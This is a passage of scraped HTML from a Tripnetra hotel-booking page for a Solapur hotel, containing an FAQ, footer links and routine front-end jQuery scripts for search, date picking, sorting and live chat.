</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What is the check-in and check-out time of the Sai Prasad Executivein Solapur?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: The Hotel provides standard 24 Hours check-in and 24Hours from the time of check-out.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: How do I know my booking is confirmed?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: After you make an initial payment, an automated message will come to your registered email id with confirmation of Tripnetra booking number.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: Is breakfast, lunch and dinner are included in the Tour Package?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: Complimentary breakfast is only included in the Tour Package.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: I want to make changes in my booking done on Tripnetra.com, how do I do it?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A:Our customer call support is available at 24X7 to help our travellers, just give us a call at (+91) 8500898000, 9393939150.</p>
</span></div></div></div></div>		</div>
	</div>
	<div class="clearfix"></div>
	<div><style>
	.watsp_link a img{
        width:40px;
    }
    .hotel_links_header{
        color: white;
        margin-top: 10px;
        font-family: "Roboto", sans-serif;
        font-size: 19px;
    }
    .hr{
        width:100%;
        background-color: #1d4476;
        margin-top: 30px;
    }
    .hotel_links{
        margin-top: 0px;
    }
</style>
<script type="9988c1a5950525a07e4357e5-text/javascript">
	$(document).ready(function(){
		$('#subscribe').click(function(){
			var email_id = $('#subscribe_email').val();
		
			if(email_id == ''){
				alert('Please Enter Email');
				return false;
			}
			$.ajax({
				type:"POST",
				dataType:"text",
				data: {'email_id': email_id},
				url:"https://tripnetra.com/home/subscribe",
				success:function(data)
				{
					alert(data);
					$('#subscribe_email').val('');
				}
			});
		});
	});
</script>
<div class="clearfix"></div>
<div class="whitebg">
<div class="footermain">
<div class="container">
<div class="col-xs-12 hotel_links_header">
                <h3> Our Service Available in all these cities </h3>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Ooty" href="https://tripnetra.com/hotels/hotels-in-ooty">Hotels in Ooty</a></li>
                    <li><a title="Hotels in Puri" href="https://tripnetra.com/hotels/hotels-in-puri">Hotels in Puri</a></li>
                    <li><a title="Hotels in Hyderabad" href="https://tripnetra.com/hotels/hotels-in-hyderabad">Hotels in Hyderabad</a></li>
                    <li><a title="Hotels in Kodaikanal" href="https://tripnetra.com/hotels/hotels-in-kodaikanal">Hotels in Kodaikanal</a></li>
                    <li><a title="Hotels in Mysore" href="https://tripnetra.com/hotels/hotels-in-mysore">Hotels in Mysore</a></li>
                    <li><a title="Hotels in Gangtok" href="https://tripnetra.com/hotels/hotels-in-gangtok">Hotels in Gangtok</a></li>
                    <li><a title="Hotels in Haridwar" href="https://tripnetra.com/hotels/hotels-in-haridwar">Hotels in Haridwar</a></li>
                    <li><a title="Hotels in Munnar" href="https://tripnetra.com/hotels/hotels-in-munnar">Hotels in Munnar</a></li>
                </ul>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Shirdi" href="https://tripnetra.com/hotels/hotels-in-shirdi">Hotels in Shirdi</a></li>
                    <li><a title="Hotels in Chennai" href="https://tripnetra.com/hotels/hotels-in-chennai">Hotels in Chennai</a></li>
                    <li><a title="Hotels in Coorg" href="https://tripnetra.com/hotels/hotels-in-coorg">Hotels in Coorg</a></li>
                    <li><a title="Hotels in Tirupati" href="https://tripnetra.com/hotels/hotels-in-tirupati">Hotels in Tirupati</a></li>
                    <li><a title="Hotels in Varanasi" href="https://tripnetra.com/hotels/hotels-in-varanasi">Hotels in Varanasi</a></li>
                    <li><a title="Hotels in Kolhapur" href="https://tripnetra.com/hotels/hotels-in-kolhapur">Hotels in Kolhapur</a></li>
                    <li><a title="Hotels in Madurai" href="https://tripnetra.com/hotels/hotels-in-madurai">Hotels in Madurai</a></li>
                    <li><a title="Hotels in Vijayawada" href="https://tripnetra.com/hotels/hotels-in-vijayawada">Hotels in Vijayawada</a></li>
                </ul>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Vizag" href="https://tripnetra.com/hotels/hotels-in-vizag">Hotels in Vizag</a></li>
                    <li><a title="Hotels in Hampi" href="https://tripnetra.com/hotels/hotels-in-hampi">Hotels in Hampi</a></li>
                    <li><a title="Hotels in Rameswaram" href="https://tripnetra.com/hotels/hotels-in-rameswaram">Hotels in Rameswaram</a></li>
                    <li><a title="Hotels in Udupi" href="https://tripnetra.com/hotels/hotels-in-udupi">Hotels in Udupi</a></li>
                    <li><a title="Hotels in Ujjain" href="https://tripnetra.com/hotels/hotels-in-ujjain">Hotels in Ujjain</a></li>
                    <li><a title="Hotels in Somnath" href="https://tripnetra.com/hotels/hotels-in-somnath">Hotels in Somnath</a></li>
                    <li><a title="Hotels in Kumbakonam" href="https://tripnetra.com/hotels/hotels-in-kumbakonam">Hotels in Kumbakonam</a></li>
                    <li><a title="Hotels in Mahabalipuram" href="https://tripnetra.com/hotels/hotels-in-mahabalipuram">Hotels in Mahabalipuram</a></li>
                </ul>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Ranthambore" href="https://tripnetra.com/hotels/hotels-in-ranthambore">Hotels in Ranthambore</a></li>
                    <li><a title="Hotels in Srisailam" href="https://tripnetra.com/hotels/hotels-in-srisailam">Hotels in Srisailam</a></li>
                    <li><a title="Hotels in Wayanad" href="https://tripnetra.com/hotels/hotels-in-wayanad">Hotels in Wayanad</a></li>
                    <li><a title="Hotels in Araku" href="https://tripnetra.com/hotels/hotels-in-araku">Hotels in Araku</a></li>
                    <li><a title="Hotels in Murudeshwar" href="https://tripnetra.com/hotels/hotels-in-murudeshwar">Hotels in Murudeshwar</a></li>
                    <li><a title="Hotels in Solapur" href="https://tripnetra.com/hotels/hotels-in-solapur">Hotels in Solapur</a></li>
                    <li><a title="Dharamshala in Shirdi" href="https://tripnetra.com/hotels/dharamshala-in-shirdi">Dharamshala in Shirdi</a></li>
                    <li><a title="Dharmashala in Tirupati" href="https://tripnetra.com/hotels/dharamshala-in-tirupati">Dharamshala in Tirupati</a></li>
                </ul>
            </div>
            <div class="clearfix"></div>
            <div class="clearfix"></div>
            <div class="col-xs-12 hr"></div>
	<div class="col-xs-12">
	<div class="col-md-12 col-sm-12 col-xs-12 text-center">
	<div class="copy text-center" style="color:#fff;font-size:14px;font-style:italic;">Have Queries ? Call for any assistance on +91 8500898000</div>
	</div>
	<div class="col-md-6 col-sm-6 col-xs-12 text-right">
	<!-- <div class="copy">Powered by: <a href="http://www.provab.com" target="_blank">Provab Technosoft Pvt. Ltd.</a></div> -->
	</div></div>
<div class="clearfix"></div>
<div class="fotter_contain">

<div class="col-sm-4 col-xs-12">
<div class="ftr_inner wow slideInUp">
<ul>
	<li style="text-align: center;"><img src="https://tripnetra.com/assets/images/footerlogo.png" style="width: 80px;"></li>
	<li style="text-align: justify;">We know for our Excellent Customer Service.We Analyse, We plan & We Implement for You! @ Just a Click Away.We Support & Drive you Through out your Journey.</li>

</ul>
</div>
</div>

<div class="col-sm-3 col-xs-6">
<div class="ftr_inner wow slideInUp">
   
<p style="font-size: 20px;padding-top: 0px;">Services</p>
<ul>
<li><a href="https://tripnetra.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://tripnetra.com/cancellation-policy">Cancellation Policy</a></li>
<li><a href="https://tripnetra.com/faq">FAQ</a></li>
<li><a href="https://tripnetra.com/services-and-planning">Services and Planning</a></li>
<li><a href="https://tripnetra.com/privacy-policy">Privacy Policy</a></li>


</ul>
</div>
</div>
<div class="col-sm-2 col-xs-6">
<div class="ftr_inner wow slideInUp">
<p style="font-size: 20px;padding-top: 0px;">Quick Links</p>
<ul>
<li><a href="https://tripnetra.com/blog" target="_blank">Blog</a></li>
<li><a href="https://tripnetra.com/">Home</a></li>
<li><a href="https://tripnetra.com/hotels">Hotel</a></li>
<!--<li><a href="https://tripnetra.com/cars">Car</a></li>-->
<li><a href="https://tripnetra.com/tour">Tour</a></li>
<li><a href="https://tripnetra.com/darshan">Darshan</a></li>
</ul>
</div>
</div>
<div class="col-sm-3 col-xs-12">
<div class="ftr_inner wow slideInUp">

<ul style="text-align:center;">
<li><!--Start of SiteLock Script-->
<span style="margin-right: 10%;"><script id="godaddy-security-s" src="https://cdn.sucuri.net/badge/badge.js" data-s="202" data-i="257002cc87653f29ef46848fc6ae5a857e552b1225" data-p="o" data-c="d" data-t="g" type="9988c1a5950525a07e4357e5-text/javascript"></script></span>
<!--End of SiteLock Script--></li>
<li><a href="https://play.google.com/store/apps/details?id=com.tripnetra.main"><img src="https://tripnetra.com/assets/images/Googleplay.png" ></a></li>
<ul class="list-inline wow shake">
<li class="whatsapp hidden-xs hidden-sm"><div class="watsp_link"><a rel="noreferrer" href="https://web.whatsapp.com/send?phone=919393939510&text=Hi" target="_blank"><img src="https://tripnetra.com/assets/images/Whatsapp.png"></a></div></li>
	<li hidden class="whatsapp hidden-md hidden-lg"><div class="watsp_link"><a rel="noreferrer" style="color:white;" href="whatsapp://send?phone=919393939510&text=Hi" target="_blank"><img src="https://tripnetra.com/assets/images/Whatsapp.png"></a></div></li>
	 <li><a href="https://www.facebook.com/TripNetra/"><img src="https://tripnetra.com/assets/images/facebook.png" alt="facebook.png" aria-hidden="true"></a></li>
	 <li><a href="https://twitter.com/tripnethra"><img src="https://tripnetra.com/assets/images/twitter.png" alt="twitter.png" aria-hidden="true"></a></li>
	 <li><a href="https://www.pinterest.com/tripnetra/"><img src="https://tripnetra.com/assets/images/pinterest.png" alt="pinterest.png" aria-hidden="true"></a></li>
	 <li><a href="https://in.linkedin.com/company/tripnetra"><img src="https://tripnetra.com/assets/images/linkedin.png" alt="linkedin.png" aria-hidden="true"></a></li>
	
</ul>
</ul>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-xs-12 footbtm">
<div class="col-md-12 col-sm-12 col-xs-12 text-center">
<div class="copy text-center">Copyright &#169; Tripnetra 2026. All Rights Reserved.</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 text-right">
<!-- <div class="copy">Powered by: <a href="http://www.provab.com" target="_blank">Provab Technosoft Pvt. Ltd.</a></div> -->
</div></div>

</div>
</div>
</div>
<!--Start of Tawk.to Script-->
<script type="9988c1a5950525a07e4357e5-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/56fe7fdc3a48b09e318d7121/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
</div>
	
<!-- Bootstrap Core JavaScript --> 
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/bootstrap.min.js"></script> 
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.smartmenus.js"></script> 
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.smartmenus.bootstrap.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.masonry.min.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery-ui.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/owl.carousel.min.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.popupoverlay.js"></script>

<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.timepicker.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/validate/field_validate.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.plugin.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/jquery.countdown.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/validate/cart_timer.js"></script>

<script type="9988c1a5950525a07e4357e5-text/javascript">

    
    $(window).on('resize', function(){
	
		/* var $container = $('.masonry');
		 $container.imagesLoaded(function() {
				$container.masonry({
				itemSelector: '.laps'
				});
			
		 });*/
			
	});




$(window).load(function(){
  var window_resize;
  

    $('.masonry').masonry({
      itemSelector: '.laps'
    });
    
    $(window).on('resize', function(){
      clearTimeout(window_resize);
      window_resize = setTimeout(function(){
        $('.masonry').masonry('reload');
      }, 1000/60);
    }).trigger('resize');

});









    $(document).ready(function() {
		
		
		

		
		
		
		
		 $('#fadeandscale, #fadeandscalereg, #fadeandscaleforget').hide();
		 
		 
       /* var $container = $('.masonry');
        $container.masonry({
            itemSelector: '.laps'
        });
        $container.imagesLoaded(function() {
            $container.masonry({
			itemSelector: '.laps'
			});
		
        });*/
		
		
		
		



		
		
		
		

	


		
		
		$('.morul').click(function(){
			$('.morul').removeClass('active');
			$(this).toggleClass('active');
		});



        $("#owl-demo2").owlCarousel({
            items: 4,
            itemsDesktop: [1000, 3],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [650, 2],
            itemsMobile: [400, 1],
            navigation: true,
            pagination: false,
            autoPlay : 2000,
            stopOnHover : true
        });
		
		$("#owl-demo2A").owlCarousel({
            items: 6,
            itemsDesktop: [1100, 4],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [450, 1],
            navigation: true,
            pagination: false
        });
		
		$("#owl-demo2AD").owlCarousel({
            items: 6,
            itemsDesktop: [1100, 4],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [450, 1],
            navigation: true,
            pagination: false
        });


        $("#owl-demo3").owlCarousel({
            items: 3,
            itemsDesktop: [1000, 3],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [479, 1],
            navigation: true,
            pagination: false
        });






        $('#fadeandscale, #fadeandscalereg, #fadeandscaleforget').popup({
            pagecontainer: '.container',
            transition: 'all 0.3s'
        });

        $('.mymail').click(function() {
            $(this).fadeOut(500, function() {
                $('.signupul').fadeIn(500);
            });

        });





        scaleVideoContainer();

        initBannerVideoSize('.video-container .poster img');
        initBannerVideoSize('.video-container .filter');
        initBannerVideoSize('.video-container video');

        $(window).on('resize', function() {
            scaleVideoContainer();
            scaleBannerVideoSize('.video-container .poster img');
            scaleBannerVideoSize('.video-container .filter');
            scaleBannerVideoSize('.video-container video');
        });


    });





    function scaleVideoContainer() {

        var height = $(window).height() + 5;
        var unitHeight = parseInt(height) + 'px';
        $('.homepage-hero-module').css('height', unitHeight);

    }

    function initBannerVideoSize(element) {

        $(element).each(function() {
            $(this).data('height', $(this).height());
            $(this).data('width', $(this).width());
        });

        scaleBannerVideoSize(element);

    }

    function scaleBannerVideoSize(element) {

        var windowWidth = $(window).width(),
                windowHeight = $(window).height() + 5,
                videoWidth,
                videoHeight;

        // console.log(windowHeight);

        $(element).each(function() {
            var videoAspectRatio = $(this).data('height') / $(this).data('width');

            $(this).width(windowWidth);

            if (windowWidth < 1000) {
                videoHeight = windowHeight;
                videoWidth = videoHeight / videoAspectRatio;
                $(this).css({'margin-top': 0, 'margin-left': -(videoWidth - windowWidth) / 2 + 'px'});

                $(this).width(videoWidth).height(videoHeight);
            }

            $('.homepage-hero-module .video-container video').addClass('fadeIn animated');

        });
    }



    $(function() {
        function o() {
            wintop = $(window).scrollTop(), i.each(function() {
                return $elm = $(this), $elm.hasClass("animated") ? !0 : (topcoords = $elm.offset().top, void(wintop > topcoords - .95 * t && $elm.addClass("animated")))
            })
        }
        {
            var i = $(".animateblock"),
                    t = $(window).height();
            $(document).height()
        }
        $(window).scroll(function() {
            o()
        })
    });

</script>
	<script src="https://maps.googleapis.com/maps/api/js" type="9988c1a5950525a07e4357e5-text/javascript"></script>
	<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/t-datepicker.js"></script>
	<script type="9988c1a5950525a07e4357e5-text/javascript">
  $(document).ready(function(){
    var checkin = '27-01-2026';
    var checkout = '28-01-2026';
      $('.t-datepicker').tDatePicker({
       durationArrowTop: 400,
       showFullDateRanges : true,
       dateCheckIn: checkin,
       dateCheckOut: checkout,
       formatDate: 'dd-mm-yyyy',
  });

  $(".hotel_autocomplete").focus();



});


  $(window).scroll(function() {
    var height = $(window).scrollTop();
    if (height > 300) {
        $('#backto_top').fadeIn();
    } else {
        $('#backto_top').fadeOut();
    }
    if (height > 150) {
      $('.custmtab').addClass('fixed');
      }
    else {
      $('.custmtab').removeClass('fixed');
      }
});
$(document).ready(function() {
    $("#backto_top").click(function(event) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

});
		//~ var myCenter=new google.maps.LatLng(17.6614569,75.8485762);
		//~ function initialize(){
			//~ var mapProp = {
				//~ center: myCenter,
				//~ zoom:5,
				//~ mapTypeId: google.maps.MapTypeId.ROADMAP
			//~ };
			//~ var map = new google.maps.Map(document.getElementById("googleMap"),mapProp);
			//~ var marker = new google.maps.Marker({
				//~ position: myCenter,
				//~ title:'Click to zoom'
			//~ });
			//~ marker.setMap(map);
			//~ // Zoom to 9 when clicking on marker
			//~ google.maps.event.addListener(marker,'click',function() {
				//~ map.setZoom(9);
				//~ map.setCenter(marker.getPosition());
			//~ });
		//~ }
		//~ google.maps.event.addDomListener(window, 'load', initialize);
	</script>
	<script type="9988c1a5950525a07e4357e5-text/javascript">
  // function fliplandmark(category) {
  //       //   var chklm = [];
  //   $("[name='check_hotel_landmark[]']:checked").each(function() {
  //     chklm.push($(this).val());
  //   });
  //
  //   if(category == 'show'){
  //   for(j=5; j<(landmarks.length); j++){
  //     if(landmarks[j]['location_info'] != ''){
  //       $("#price-filter6 .price_slider ul").append('<li><div class="squaredThree"><input id="squaredThree1'+parseInt(j+1)+'" type="checkbox" name="check_hotel_landmark[]" value="'+landmarks[j]['location_info']+'" onchange="filter_hotel_resultdata()"><label for="squaredThree1'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree1'+parseInt(j+1)+'"><span class="checkstop"> ' + landmarks[j]['location_info'] + '</span></label></div></li>');
  //     }
  //     }
  //     $("#show_landmark").hide();
  //     $("#hide_landmark").show();
  //   }
  //   if(category == 'hide'){
  //     $("#price-filter6 .price_slider ul li").remove();
  //   for(j=0; j<5; j++){
  //     if(landmarks[j]['location_info'] != ''){
  //       $("#price-filter6 .price_slider ul ").append('<li><div class="squaredThree"><input id="squaredThree1'+parseInt(j+1)+'" type="checkbox" name="check_hotel_landmark[]" value="' + landmarks[j]['location_info'] + '"  onchange="filter_hotel_resultdata()"><label for="squaredThree1'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree1'+parseInt(j+1)+'"><span class="checkstop"> ' + landmarks[j]['location_info'] + '</span></label></div></li>');
  //     }
  //   }
  //       $("#show_landmark").show();
  //       $("#hide_landmark").hide();
  //     }
  //   }
  function fliplandmark(category) {
    if(category == 'show'){
     $(".landmark_slider").css("max-height", "unset");
     // $(".hvr-underline-from-center").css("margin", "0px 10px 10px 0px");
     $("#show_landmark").hide();
     $("#hide_landmark").show();
   }
   if(category == 'hide'){
    $(".landmark_slider").css("max-height", "115px");
    // $(".hvr-underline-from-center").css("margin", "10px");
    $("#show_landmark").show();
    $("#hide_landmark").hide();
  }
  }
  function flipamenities(category) {
    if(category == 'show'){
     $(".amenities_slider").css("max-height", "unset");
     // $(".hvr-underline-from-center").css("margin", "0px 10px 10px 0px");
     $("#show_Amenities").hide();
     $("#hide_Amenities").show();
   }
   if(category == 'hide'){
    $(".amenities_slider").css("max-height", "115px");
    // $(".hvr-underline-from-center").css("margin", "10px");
    $("#show_Amenities").show();
    $("#hide_Amenities").hide();
  }
  }
  // function flipamenities(category) {
  //       //
  //   if(category == 'show'){
  //     for(j=5; j<(amenities.length); j++){
  //         $("#price-filter4 .price_slider ul").append('<li><div class="squaredThree"><input id="squaredThree2'+parseInt(j+1)+'" type="checkbox" name="check_hotel_amenities[]" value="'+amenities[j]['hotel_amenities_id']+'"  onchange="filter_hotel_resultdata()"><label for="squaredThree2'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree2'+parseInt(j+1)+'"><span class="checkstop"> ' + amenities[j]['amenities_name'] + '</span></label></div></li>');
  //       }
  //       $("#show_Amenities").hide();
  //       $("#hide_Amenities").show();
  //     }
  //
  //     if(category == 'hide'){
  //       $("#price-filter4 .price_slider ul li").remove()
  //       for(j=0; j<5; j++){
  //           $("#price-filter4 .price_slider ul").append('<li><div class="squaredThree"><input id="squaredThree2'+parseInt(j+1)+'" type="checkbox" name="check_hotel_amenities[]" value="'+amenities[j]['hotel_amenities_id']+'"  onchange="filter_hotel_resultdata()"><label for="squaredThree2'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree2'+parseInt(j+1)+'"><span class="checkstop"> ' + amenities[j]['amenities_name'] + '</span></label></div></li>');
  //         }
  //         $("#show_Amenities").show();
  //         $("#hide_Amenities").hide();
  //       }
  // }
		$(document).ready(function(){
      $("#flip").click(function(){
      	$("#panel").slideToggle("slow");
      });

			$('.timezon').click(function(){
				$(this).toggleClass('active');
			});

			$(function() {
				$( "#slider-range" ).slider({
					range: true,
					min: 0,
					max: 500,
					values: [ 75, 300 ],
					slide: function( event, ui ) {
						$( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
					}
				});
				$( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) + " - $" + $( "#slider-range" ).slider( "values", 1 ) );
			});

			var a = ['LetsgoMaldives'];
			var i = 0; var k=1;
			$('#hotel_result_loader').fadeIn();
			function nextCall() {
				var x= a.length;
				if(i == a.length) {
					$('#hotel_result_loader').fadeOut();
					return;
				}

				$.ajax({
					url:'https://tripnetra.com/hotel/call_api/'+a[i],
					data: '',
					dataType: "json",
					beforeSend:function(){
						$(".nextpage").hide();
					},
					success: function(data){
						if(data.status == 555){
					console.log('Gate');
					window.location.href = data.GateURL;
				}
				        for(var sc = 0; sc < data.star_category_list.length; sc++) {
                            var sc_id = data.star_category_list[sc];
                            $('#star_category'+sc_id).show();
                        }
                        
                        for(var ct = 0; ct < data.checkin_type.length; ct++) {
                            if(data.checkin_type[ct] == 'ACTIVE'){
                                $('#two_four_hrs').show();
                            }
                            if(data.checkin_type[ct] == 'INACTIVE'){
                                $('#standard_check_in').show();
                            }
                        }
				        
						var currency_value = parseFloat("1");
						$('#hotel_result_loader').fadeOut();
						$('#hotel_search_result').html(data.hotel_search_result);
						<!--**************** Price Filter ****************************-->
						$('#result_cnt').html(data.result_count);
						$('#result_cnt33').html(data.result_count);
						var min_hotel_price = Math.ceil(parseFloat(data.min_hotel_price_val));
						var max_hotel_price = Math.ceil(parseFloat(data.max_hotel_price_val) );
						$( "#slider-range-price" ).slider({
							range: true,
							min: min_hotel_price,
							max: max_hotel_price,
							values: [ min_hotel_price, max_hotel_price],
							change: price,
							slide: function( event, ui ) {
								var rr = ui.values[ 1 ];
								$( "#price" ).val( ui.values[ 0 ] + " INR - " + ui.values[ 1 ] + " INR" );
							},
							change: function( event, ui ){
								if (event.originalEvent) {
									filter_hotel_resultdata();
								}
							}
						});
					  $( "#price" ).val( $( "#slider-range-price" ).slider( "values", 0 )+" INR" + " - " + $( "#slider-range-price" ).slider( "values", 1 ) + " INR");


						i++;
						nextCall();
					}
				});
			}
			nextCall();
			return false;
		});
	</script>
	<script type="9988c1a5950525a07e4357e5-text/javascript">
	$(document).mouseup(function(e){
		var data = $('#totlall');

		 if(!data.is(e.target) &&  data.has(e.target).length ===0){

			 $('.roomcount').removeClass("fadeinn");
		 }

	});
	</script>
	<script type="9988c1a5950525a07e4357e5-text/javascript">
		$(document).ready(function(){



			 $.widget( "custom.catcomplete", $.ui.autocomplete, {
			_create: function() {
				this._super();
				this.widget().menu( "option", "items", "> :not(.ui-autocomplete-category)" );
			},
			_renderMenu: function( ul, items ) {
				var that = this,
					currentCategory = "";
				$.each( items, function( index, item ) {
					var li;
					if ( item.category != currentCategory ) {
						ul.append( "<li class='ui-autocomplete-category'>" + item.category + "</li>" );
						currentCategory = item.category;
					}
					li = that._renderItemData( ul, item );
					if ( item.category ) {
						li.attr( "aria-label", item.category + " : " + item.label );
					}
				});
			}
		});


		$( "#hotel_autocomplete" ).catcomplete({
			select: function(e,ui){
               e.preventDefault();
                $(this).val(ui.item.label);
                $('#hotel_type_id').val(ui.item.hotel_type);
            },
			delay: 0,
			source: "https://tripnetra.com/home/get_hotel_cities",
      close: function () {
      $('.t-datepicker').tDatePicker('show');
      }
		});



			$("#hotel_checkin" ).tDatePicker({
				// numberOfMonths: 1,
				// dateFormat: 'dd-mm-yy',
				// minDate: 0,
				// firstDay: 1,
				// maxDate: "+361D",
				// onClose: function( selectedDate ) {
				// 	var date1 = $('#hotel_checkin').datepicker('getDate');
				// 	date1.setDate(date1.getDate()+1);
				// 	var date2 = $('#hotel_checkin').datepicker('getDate');
				// 	date2.setDate(date2.getDate()+361);
				// 	$( "#hotel_checkout" ).datepicker( "option", "minDate", date1 );
				// 	$( "#hotel_checkout" ).datepicker( "option", "maxDate", date2 );
				// 	$( "#hotel_checkout" ).focus();
				// }
			});


			// $("#hotel_checkout" ).datepicker({
			// 	numberOfMonths: 1,
			// 	dateFormat: 'dd-mm-yy',
			// 	minDate: 0,
			// 	firstDay: 1,
			// 	maxDate: "+1Y",
			// 	onClose: function( selectedDate ) {
			// 		var date1 = $('#hotel_checkin').datepicker('getDate');
			// 		var date2 = $('#hotel_checkout').datepicker('getDate');
			// 		var days = (date2 - date1)/1000/60/60/24;
			// 		//alert(days);
			// 		if(days > 0){
			// 			$( "#no_of_nights" ).val(days);
			// 		}
			// 	  }
			// });

			$('#search_result').click(function() {
      var checkin = $('.t-input-check-in').val();
      var checkout = $('.t-input-check-out').val();
      $('#hotel_checkin').val(checkin);
      $('#hotel_checkout').val(checkout);

      var d1split = checkin.split('-');
      var date1 = new Date(d1split[2], d1split[1], d1split[0]);
      var timestamp1 = date1.getTime();

      var d2split = checkout.split('-');
      var date2 = new Date(d2split[2], d2split[1], d2split[0]);
      var timestamp2 = date2.getTime();

      var diff = timestamp2 - timestamp1;
      var ttl_nights = diff/1000/60/60/24;
      $( "#no_of_nights" ).val(ttl_nights);

			var hotel_type_id = $('#hotel_type_id').val();
			var room_count = $('#room_val_no').val();
			if(hotel_type_id == 4){
				for(a=1;a<=room_count;a++){
					if($('#pbtn'+a).val() == 1){
					alert("Single Person Cant Book Room");
					return false;
				}
				}
			  }
           });

		});

			$('.totlall').click(function() {
  			$('.roomcount').toggleClass("fadeinn");
        $('.t-datepicker-open').removeClass("t-datepicker-open");
        $(".t-datepicker-day").remove();
        $(".t-arrow-top").remove()
      });




        // $(function() {
        //     $(document).click(function (event) {
        //       var cls = $(event.target).parent().attr('class');
        //       // alert(cls);
        //       if (cls == "totlall" || cls == "plcetogo adultmark" || cls == "remngwd1") {
        //       $(".roomcount").fadeToggle();
        //       e.stopPropagation();
        //       return false;
        //       }
        //       else if ($(".roomcount").is(":visible")) {
        //         $(".roomcount").fadeOut();
        //      }
        //     });
        //   });


        $('.totlall, .roomcount').click(function(e) {
            e.stopPropagation();
        });

		var asc_sort 	= 'https://tripnetra.com/assets/images/arrow-asc.png';
		var desc_sort	= 'https://tripnetra.com/assets/images/arrow-desc.png';
		var sort_by = '';
		var sort_order = '';
		$('#sort_name').click(function(){
			var sortorder = $('#name_sort').attr('src');
			if(sortorder == asc_sort){
				$('#name_sort').attr('src', desc_sort);
				sort_by = 'NAME';
				sort_order = 'SORT_ASC';
				filter_hotel_resultdata();
			} else {
				$('#name_sort').attr('src', asc_sort);
				sort_by = 'NAME';
				sort_order = 'SORT_DESC';
				filter_hotel_resultdata();
			}
		});
		$('#sort_price').click(function(){
			var sortorder = $('#price_sort').attr('src');
			if(sortorder == asc_sort){
				$('#price_sort').attr('src', desc_sort);
				sort_by = 'PRICE';
				sort_order = 'SORT_ASC';
				filter_hotel_resultdata();
			} else {
				$('#price_sort').attr('src', asc_sort);
				sort_by = 'PRICE';
				sort_order = 'SORT_DESC';
				filter_hotel_resultdata();
			}
		});
		$('#sort_rate').click(function(){
			var sortorder1 = $('#rate_sort').attr('src');
			if(sortorder1 == asc_sort){
				$('#rate_sort').attr('src', desc_sort);
				sorthotel('star_rating','SORT_ASC');
			} else {
				$('#rate_sort').attr('src', asc_sort);
				sorthotel('star_rating','SORT_DESC');
			}
		});

		function sorthotel(sort_by, sort_order){
			$.ajax({
				url:'https://tripnetra.com/hotel/sortHotelResult/'+sort_by+'/'+sort_order,
				data: '',
				dataType: "json",
				beforeSend:function(){
					$(".nextpage").hide();
					$('#hotel_result_loader').fadeIn();
				},
				success: function(data){
					$('#hotel_result_loader').fadeOut();
					$('#hotel_search_result').html(data.hotel_search_result);
					i++;
				}
			});
		}
    function clear_all(){
      <!-- ***************** Star Rating *********** -->
      $("[name='check_star_rate[]']:checked").each(function() {
          $(this).prop('checked',false);
      });
      <!-- ***************** Hotel Type *********** -->
